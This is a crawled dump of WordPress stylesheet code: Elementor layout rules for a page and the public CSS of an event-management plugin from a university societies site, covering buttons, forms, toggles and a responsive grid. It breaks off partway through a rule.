.elementor-element.elementor-element-0734240 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3699 .elementor-element.elementor-element-0734240 > .elementor-element-populated{padding:0px 20px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-8164bca > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-3699 .elementor-element.elementor-element-8164bca .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:800;line-height:35px;color:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-1399011 > a :is(i, svg){color:#000000;fill:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-1399011 > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-1399011 > a:hover{background-color:#5e6d7e;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-111a574 > a :is(i, svg){color:#222222;fill:#222222;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-111a574 > a:hover{background-color:#3b5998;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-8f886e8 > a :is(i, svg){color:#000000;fill:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-8f886e8 > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-8f886e8 > a:hover{background-color:#5e6d7e;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-c8596be > a :is(i, svg){color:#000000;fill:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-c8596be > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-c8596be > a:hover{background-color:#5e6d7e;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-4164bca > a :is(i, svg){color:#222222;fill:#222222;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-4164bca > a:hover{background-color:#3b5998;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-6394301 > a :is(i, svg){color:#222222;fill:#222222;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-6394301 > a:hover{background-color:#3b5998;}.elementor-3699 .elementor-element.elementor-element-ed84410 > .elementor-widget-container{margin:-5px 0px 0px -5px;padding:0px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media{text-align:left;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:35px;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-3699 .elementor-element.elementor-element-582046c:not(.elementor-motion-effects-element-type-background), .elementor-3699 .elementor-element.elementor-element-582046c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#28ABE2;}.elementor-3699 .elementor-element.elementor-element-582046c > .elementor-container{max-width:1200px;}.elementor-3699 .elementor-element.elementor-element-582046c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;overflow:visible;}.elementor-3699 .elementor-element.elementor-element-582046c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3699 .elementor-element.elementor-element-2d51472 .elementskit-section-title-wraper .elementskit-section-title{color:#000000;margin:0px 0px 0px 0px;font-size:16px;}.elementor-3699 .elementor-element.elementor-element-2d51472 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-3699 .elementor-element.elementor-element-2d51472 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3699 .elementor-element.elementor-element-6fefc24{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}@media(min-width:768px){.elementor-3699 .elementor-element.elementor-element-e6b92dd{width:20.75%;}.elementor-3699 .elementor-element.elementor-element-0734240{width:29.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3699 .elementor-element.elementor-element-9ef0fe3{width:50%;}.elementor-3699 .elementor-element.elementor-element-054935e{width:50%;}.elementor-3699 .elementor-element.elementor-element-e6b92dd{width:50%;}.elementor-3699 .elementor-element.elementor-element-0734240{width:50%;}}@media(max-width:1024px){.elementor-3699 .elementor-element.elementor-element-9ef0fe3 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-3699 .elementor-element.elementor-element-7455014{text-align:center;}.elementor-3699 .elementor-element.elementor-element-e6b92dd > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-0734240 > .elementor-element-populated{padding:40px 30px 10px 10px;}}@media(max-width:767px){.elementor-3699 .elementor-element.elementor-element-4b2145c{padding:10px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-9ef0fe3 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-4e9ad53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-7455014 > .elementor-widget-container{margin:-70px 0px 0px 0px;padding:0px 050px 0px 50px;}.elementor-3699 .elementor-element.elementor-element-7455014{text-align:center;}.elementor-3699 .elementor-element.elementor-element-1dc66e4 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-3699 .elementor-element.elementor-element-1dc66e4{text-align:center;}.elementor-3699 .elementor-element.elementor-element-054935e > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-0734240 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-8164bca{text-align:center;}.elementor-3699 .elementor-element.elementor-element-ed84410 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media{text-align:center;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media > li > a{text-align:center;}.elementor-3699 .elementor-element.elementor-element-582046c{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.57
body_size: 16045
content:
:root{--blue: #516EFF;--white: #fff;--pink: #FF4A97;--border: #E4E6EB;--pink: #FF4A97}.mb-2{margin-bottom:10px !important}.mb-3{margin-bottom:15px !important}.etn-devider{display:block;width:100%;height:1px;background:#f1f5f8}.etn-btn,button.etn-btn.etn-btn-primary,.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-ticket-widget .etn-btn,.etn-zoom-btn,.etn-settings-dashboard .button-primary{font-size:1rem;color:#fff;background-color:#5d5dff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;display:inline-block;padding:5px 20px;font-weight:500;text-decoration:none;line-height:2.1875rem;border:none;cursor:pointer;outline:none}.etn-btn:hover,.etn-btn:focus,button.etn-btn.etn-btn-primary:hover,button.etn-btn.etn-btn-primary:focus,.attr-btn-primary:hover,.attr-btn-primary:focus,.etn-attendee-form .etn-btn:hover,.etn-attendee-form .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-ticket-widget .etn-btn:focus,.etn-zoom-btn:hover,.etn-zoom-btn:focus,.etn-settings-dashboard .button-primary:hover,.etn-settings-dashboard .button-primary:focus{color:#fff;border:none;box-shadow:none !important}.etn-btn:hover,button.etn-btn.etn-btn-primary:hover,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,.etn-settings-dashboard .button-primary:hover{background-color:#4646d9}.etn-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn,.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn{color:#5d78ff;background-color:#eef1ff;border:none;padding:0 15px}.etn-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover,.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover{color:#4646d9}.etn-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn,.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn{color:#4646d9;background-color:#fee;border:none;padding:0 15px}.etn-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border,.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border{border:1px solid #5d5dff;background-color:rgba(0,0,0,0);background-image:none;color:#5d5dff;text-transform:uppercase}.etn-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover,.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.etn-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary,.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary{background-color:#4646d9}.etn-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover,.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{display:inline-block;height:30px;line-height:30px;padding:0 10px;border-radius:3px;position:relative;top:1px;margin-left:10px}.wrap .etn-ticket-scanner+.page-title-action:active{padding:0 10px;top:1px;line-height:30px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],fieldset[disabled] .attr-form-control,.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:rgba(0,0,0,0) !important;color:#0073aa;border-radius:6px;background-color:rgba(0,0,0,0);border:1px solid #0073aa;font-size:.9375rem;text-transform:capitalize;padding:7px 12px 7px;line-height:15px;display:inline-block;cursor:pointer;font-weight:500;text-decoration:none;max-width:100%}.etn_event_upload_image_button{padding:8px 12px;border:1px solid #0073aa}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:rgba(0,0,0,0);border:none;padding:0;margin:0;line-height:40px}.etn-btn-close .dashicons{border-radius:5px;background-color:var(--pink);display:inline-block;font-weight:600;color:#fff;font-size:.75rem;width:22px;height:22px;line-height:1.375rem;cursor:pointer;align-self:center;position:relative;top:10px}.etn-form-control,.etn-attendee-form-wrap .etn-form-control,.attr-form-control{background:#f1f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border-color:rgba(0,0,0,0);border:none;height:45px;line-height:45px;box-shadow:none;width:100%;padding:5px 10px}.etn-form-control:focus,.etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.attr-form-control:focus,.attr-form-control.focused{box-shadow:none;border:none}.etn-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.attr-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{cursor:pointer;margin-right:15px;margin-bottom:10px;display:flex;align-items:center;line-height:.8;color:#0d165e}.etn-checkbox-field input[type=checkbox]+label:before{content:"✔";border:1px solid #ccc;border-radius:5px;display:inline-block;width:20px;height:20px;vertical-align:bottom;color:rgba(0,0,0,0);transition:.2s;text-align:center;line-height:18px;margin-right:5px;background-color:#fff;font-size:11px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{height:0;width:0;visibility:hidden;display:none}.etn-meta label.etn_switch_button_label{cursor:pointer;width:43px;height:24px;background:#ddd;display:block;border-radius:100px;position:relative;margin:0;padding:0 !important}.etn-meta label.etn_switch_button_label:after{content:"";position:absolute;top:4px;left:4px;width:15px;height:15px;background:#fff;border-radius:90px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.21);box-shadow:0 1px 3px rgba(0,0,0,.21)}.etn-meta .etn_switch_button_label:before{content:"";position:absolute;right:10px;top:50%;transform:translateY(-50%);color:#fff;font-size:.625rem;display:inline-block;text-transform:uppercase;font-weight:600}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";right:inherit;left:10px}.etn-meta label.show_label_text{text-indent:0px}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{cursor:pointer;border:1px solid #5d5dff;max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;margin:0 0 20px;line-height:1}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{content:"";position:absolute;width:20px;height:20px;top:0;left:0;right:0;bottom:0;margin:auto;border:2px solid rgba(0,0,0,0);border-top-color:#000;border-radius:50%;animation:button-loading-spinner 1s ease infinite}@keyframes button-loading-spinner{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{margin:0;border-radius:0;border-bottom:1px dashed #e5e5e5}.etn-badge{font-size:12px;text-transform:uppercase;font-weight:700;padding:12px 40px 20px;background-color:#f5841c;color:#fff;border-radius:4px;line-height:12px;display:inline-block;letter-spacing:.5px;position:absolute;right:-40px;bottom:-8px;transform:rotate(-45deg);text-align:center;display:inline-block}.etn-badge.success{color:#0db428;border-color:#0db428;background-color:#d1f2d7}.etn-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.etn-container{max-width:540px}}@media(min-width: 768px){.etn-container{max-width:720px}}@media(min-width: 992px){.etn-container{max-width:960px}}@media(min-width: 1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width: 768px){.etn-container,.etn-container-sm,.etn-container-md{max-width:720px}}@media(min-width: 992px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg{max-width:960px}}@media(min-width: 1200px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{max-width:1140px}}.etn-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.etn-no-gutters{margin-right:0;margin-left:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-right:0;padding-left:0}.etn-col-1,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col,.etn-col-auto,.etn-col-sm-1,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm,.etn-col-sm-auto,.etn-col-md-1,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md,.etn-col-md-auto,.etn-col-lg-1,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg,.etn-col-lg-auto,.etn-col-xl-1,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl,.etn-col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px;box-sizing:border-box}.etn-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-first{-ms-flex-order:-1;order:-1}.etn-order-last{-ms-flex-order:13;order:13}.etn-order-0{-ms-flex-order:0;order:0}.etn-order-1{-ms-flex-order:1;order:1}.etn-order-2{-ms-flex-order:2;order:2}.etn-order-3{-ms-flex-order:3;order:3}.etn-order-4{-ms-flex-order:4;order:4}.etn-order-5{-ms-flex-order:5;order:5}.etn-order-6{-ms-flex-order:6;order:6}.etn-order-7{-ms-flex-order:7;order:7}.etn-order-8{-ms-flex-order:8;order:8}.etn-order-9{-ms-flex-order:9;order:9}.etn-order-10{-ms-flex-order:10;order:10}.etn-order-11{-ms-flex-order:11;order:11}.etn-order-12{-ms-flex-order:12;order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width: 576px){.etn-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-sm-first{-ms-flex-order:-1;order:-1}.etn-order-sm-last{-ms-flex-order:13;order:13}.etn-order-sm-0{-ms-flex-order:0;order:0}.etn-order-sm-1{-ms-flex-order:1;order:1}.etn-order-sm-2{-ms-flex-order:2;order:2}.etn-order-sm-3{-ms-flex-order:3;order:3}.etn-order-sm-4{-ms-flex-order:4;order:4}.etn-order-sm-5{-ms-flex-order:5;order:5}.etn-order-sm-6{-ms-flex-order:6;order:6}.etn-order-sm-7{-ms-flex-order:7;order:7}.etn-order-sm-8{-ms-flex-order:8;order:8}.etn-order-sm-9{-ms-flex-order:9;order:9}.etn-order-sm-10{-ms-flex-order:10;order:10}.etn-order-sm-11{-ms-flex-order:11;order:11}.etn-order-sm-12{-ms-flex-order:12;order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.etn-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-md-first{-ms-flex-order:-1;order:-1}.etn-order-md-last{-ms-flex-order:13;order:13}.etn-order-md-0{-ms-flex-order:0;order:0}.etn-order-md-1{-ms-flex-order:1;order:1}.etn-order-md-2{-ms-flex-order:2;order:2}.etn-order-md-3{-ms-flex-order:3;order:3}.etn-order-md-4{-ms-flex-order:4;order:4}.etn-order-md-5{-ms-flex-order:5;order:5}.etn-order-md-6{-ms-flex-order:6;order:6}.etn-order-md-7{-ms-flex-order:7;order:7}.etn-order-md-8{-ms-flex-order:8;order:8}.etn-order-md-9{-ms-flex-order:9;order:9}.etn-order-md-10{-ms-flex-order:10;order:10}.etn-order-md-11{-ms-flex-order:11;order:11}.etn-order-md-12{-ms-flex-order:12;order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.etn-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{-ms-flex:0 0 100%;flex:0 0 